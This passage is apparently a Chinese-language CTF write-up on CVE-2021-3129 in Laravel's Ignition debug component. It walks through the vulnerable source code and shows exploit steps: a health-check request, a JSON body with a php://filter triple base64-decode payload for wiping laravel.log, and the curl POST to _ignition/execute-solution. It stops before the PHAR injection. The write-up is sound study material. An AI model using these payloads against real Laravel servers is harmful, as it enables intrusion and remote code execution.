laravel "v8" cve
对应的 CVE 不少,这是因为我们获取的是一个大的版本号(V8),没有精细到具体版本。
尝试加上具体的“行为”:
laravel "v8" rce debug因为,我们看到了 Debug Mode,加上该限定词之后,能缩小范围。

都指向了一个漏洞,CVE-2021-3129:

首先,版本确实对得上,而且 PR:N 表示无需任何权限,这刚好符合我们目前的场景。
在描述的后半段提到了本漏洞的一个前提条件:"using debug mode",即目标需要开启 debug 模式(我们已经证实了这一点)。
这会涉及到 Laravel 中的一个调试组件 Ignition(根据描述,版本需要符合,< 2.5.2)。
通过之前的报错看到调试页面,验证目标是否开启了 Debug 模式,还可以去验证 Ignition 注册的路由,因为这些路由只有在 Debug 开启时才可用:
$ curl -i http://127.0.0.1:8000/_ignition/health-check
HTTP/1.1 200 OK
Host: 127.0.0.1:8000
Date: Sun, 17 May 2026 04:05:34 GMT
Connection: close
X-Powered-By: PHP/7.4.22
Cache-Control: no-cache, private
Date: Sun, 17 May 2026 04:05:34 GMT
Content-Type: application/json

{"can_execute_commands":true}
这就坐实了目标开放了 Debug Mode。
(1)漏洞讲解#
看一下这个 CVE 漏洞,关键代码:
class MakeViewVariableOptionalSolution implements RunnableSolution
{
	public function run(array $parameters = [])
	{
		$output = $this->makeOptional($parameters);
		if ($output !== false) {
			file_put_contents($parameters['viewFile'], $output);
		}
	}
	public function makeOptional(array $parameters = [])
	    {
	        $originalContents = file_get_contents($parameters['viewFile']);
	        $newContents = str_replace('$'.$parameters['variableName'], '$'.$parameters['variableName']." ?? ''", $originalContents);

	        $originalTokens = token_get_all(Blade::compileString($originalContents));
	        $newTokens = token_get_all(Blade::compileString($newContents));

	        $expectedTokens = $this->generateExpectedTokens($originalTokens, $parameters['variableName']);

	        if ($expectedTokens !== $newTokens) {
	            return false;
	        }

	        return $newContents;
	    }
}
$parameters['viewFile'] 没有经过过滤直接作为 file_put_contents 和 file_get_contents 的参数。
file_put_contents 和 file_get_contents 这两个函数均支持 Stream Wrapper,攻击者可以传入 php://filter 协议路径,完全控制读取和写入的文件。也可以传入 phar:// 协议去反序列化 PHAR 文件中的 metadata。
为什么说这个漏洞和组件 Ignition 和 Debug 模式有关呢?
当 Laravel 处于 Debug Mode 时,Ignition 会注册以下路由:
protected function registerHousekeepingRoutes()
{
	if ($this->app->runningInConsole()) {
		return $this;
	}

	Route::group([
		'as' => 'ignition.',
		'prefix' => config('ignition.housekeeping_endpoint_prefix', '_ignition'),
		'middleware' => [IgnitionEnabled::class],
	], function () {
		Route::get('health-check', HealthCheckController::class)->name('healthCheck');

		Route::post('execute-solution', ExecuteSolutionController::class)
			->middleware(IgnitionConfigValueEnabled::class.':enableRunnableSolutions')
			->name('executeSolution');

		Route::post('share-report', ShareReportController::class)
			->middleware(IgnitionConfigValueEnabled::class.':enableShareButton')
			->name('shareReport');

		Route::get('scripts/{script}', ScriptController::class)->name('scripts');
		Route::get('styles/{style}', StyleController::class)->name('styles');
	});

	return $this;
}
我们刚刚测试的
health-check就在其中。
关键在于:
Route::post('execute-solution', ExecuteSolutionController::class)
	->middleware(IgnitionConfigValueEnabled::class.':enableRunnableSolutions')
	->name('executeSolution');
通过访问:
http://127.0.0.1:8000/_ignition/execute-solution就会路由到 ExecuteSolutionController 这个类上:
class ExecuteSolutionController
{
    use ValidatesRequests;

    public function __invoke(
        ExecuteSolutionRequest $request,
        SolutionProviderRepository $solutionProviderRepository
    ) {
        $solution = $request->getRunnableSolution();

        $solution->run($request->get('parameters', []));

        return response('');
    }
}
这部分的操作都是在魔术方法
__invoke中实现的,该模式方法可以让这个类的实例可以像函数一样被调用。这也是为什么之前设置的路由可以直接使用该类的原因。
$request 是 ExecuteSolutionRequest 类的实例:
class ExecuteSolutionRequest extends FormRequest
{
    public function rules(): array
    {
        return [
            'solution' => 'required',
            'parameters' => 'array',
        ];
    }

    public function getRunnableSolution(): RunnableSolution
    {
        $solution = app(SolutionProviderRepository::class)
            ->getSolutionForClass($this->get('solution'));

        if (! $solution instanceof RunnableSolution) {
            abort(404);
        }
        return $solution;
    }
}
从中可以看出,需要的参数有:
solution:需要获取的类parameters:类型为 array(数组)
通过 getRunnableSolution(): RunnableSolution 可以看出,最终的 $solution 的类型是 RunnableSolution,但是这是一个接口,需要找到实现了该接口的类。
巧的是,之前看到的 MakeViewVariableOptionalSolution 刚好实现了 RunnableSolution 接口,因此这里的 $solution = $request->getRunnableSolution() 实例化的其实是 MakeViewVariableOptionalSolution 类,并调用了里面的 run 方法。
利用链就这么被串连了起来。
还有一个细节,路由的过程中,还会涉及到一个 middleware(中间件)IgnitionConfigValueEnabled,但是它并没有进行身份验证,只是判断了功能是否开启:
class IgnitionConfigValueEnabled
{
    /** @var \Facade\Ignition\IgnitionConfig */
    protected $ignitionConfig;

    public function __construct(IgnitionConfig $ignitionConfig)
    {
        $this->ignitionConfig = $ignitionConfig;
    }

    public function handle(Request $request, Closure $next, string $value)
    {
        if (! $this->ignitionConfig->toArray()[$value]) {
            abort(404);
        }

        return $next($request);
    }
}
再次回到 MakeViewVariableOptionalSolution 类:
class MakeViewVariableOptionalSolution implements RunnableSolution
{
	public function run(array $parameters = [])
	{
		$output = $this->makeOptional($parameters);
		if ($output !== false) {
			file_put_contents($parameters['viewFile'], $output);
		}
	}
	public function makeOptional(array $parameters = [])
	    {
	        $originalContents = file_get_contents($parameters['viewFile']);
	        $newContents = str_replace('$'.$parameters['variableName'], '$'.$parameters['variableName']." ?? ''", $originalContents);

	        $originalTokens = token_get_all(Blade::compileString($originalContents));
	        $newTokens = token_get_all(Blade::compileString($newContents));

	        $expectedTokens = $this->generateExpectedTokens($originalTokens, $parameters['variableName']);

	        if ($expectedTokens !== $newTokens) {
	            return false;
	        }

	        return $newContents;
	    }
}可以发现,viewFile 不仅作为读(file_get_contents)的部分,也作为写入(file_put_contents)的部分。
而且,读在写之前,如果读失败了,后续就不会写入(if 判断)。
这就导致我们无法直接写入 PHAR 数据。
但是有一个符合“报错了,但是还能完成写入”的文件,那就是日志。
因此,攻击链采用报错的方式将 PHAR 数据写入日志中,接着通过反序列化日志完成 RCE。
当然,不能一上来就直接报错写,日志文件中的之前的记录会干扰 PHAR 数据。因此,我们需要先清空日志。
(2)漏洞利用#
下面开始实操。
首先我们得找到服务器上日志的具体路径,由于 Laravel 不是当前用户启动的,不在当前用户的家目录中。
之前在找 User Flag 的时候,是在 developer 的家目录中找到的,该家目录中还有一个目录叫做 myproject:
$ ls
composer-setup.php  myproject  user.txt
由于是开源项目,日志相对于根目录的路径是固定的,因此日志路径可以推断为:
/home/developer/myproject/storage/logs/laravel.log(2.1)清空日志#
接下来就是执行清空日志的操作,老样子先在文件中构造 JSON 请求体(为了等下 curl 命令更简洁):
$ vim body.json写入:
{
  "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
  "parameters": {
    "variableName": "cm0s",
    "viewFile": "php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=/home/developer/myproject/storage/logs/laravel.log"
  }
}
接着:
$ proxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @body.json
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:8000  ...  OK
这里你可以需要执行多次才能成功,这就涉及到日志清理的原理。
清空日志核心在于 write=convert.base64-decode 这个 filter 标识的方向性。
php://filter 中可以指定过滤器的作用方向:
php://filter/read=convert.base64-encode/resource=file   // 只在读时过滤
php://filter/write=convert.base64-decode/resource=file   // 只在写时过滤
php://filter/convert.base64-decode/resource=file         // 读写双向过滤
我们的 payload 是:
php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=laravel.log在读阶段,因为设置的是 write,后续的 filter(三重 Base64 解码)并不会生效。
当写入的时候,filter 生效了。数据进入写入管道,经过三道 convert.base64-decode。
第一道解码:由于 base64 合法字符只有 A-Za-z0-9+/=,不合法的字符会被丢弃掉,因此,经过第一轮的解码之后,得到的信息就是几个乱码字节。
第二道解码:乱码字节大概率不是合法字符,经过这轮之后,就没有多少字符了,最理想的情况就是啥都没有了。
第三道解码:原理一致,最后一道冗余措施,确保日志清空。
那么,为什么通常需要多次尝试才能成功呢?
